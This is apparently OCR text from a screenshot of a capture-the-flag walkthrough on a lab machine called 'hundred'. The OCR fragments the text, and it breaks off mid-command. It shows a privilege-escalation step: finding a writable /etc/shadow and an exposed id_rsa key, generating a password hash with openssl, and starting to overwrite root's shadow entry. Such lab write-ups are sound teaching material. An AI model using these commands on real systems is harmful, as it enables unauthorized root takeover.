
Found /etc/shadow is writable.
hmv@hundred:/$ 
find
 / 
-writable
-not
-path
"/proc*"
2
>
/de
..
.

 /var/www/html/softyhackb4el7dshelldredd/id_rsa

 /etc/shadow

..
.
Create a password hash with word "mypass", and
overwrite /etc/shadow. Then we can be root.
 hmv@hundred:/$ openssl 
passwd
 mypass

 J9ZxI.ncuCgxs

 hmv@hundred:/$ 
echo
'root:J9ZxI.ncuCgxs:18656:0:99999:7: